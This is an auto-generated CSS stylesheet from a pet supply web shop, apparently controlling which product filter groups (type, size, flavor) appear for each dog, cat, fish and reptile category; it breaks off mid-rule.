.filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}
.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length 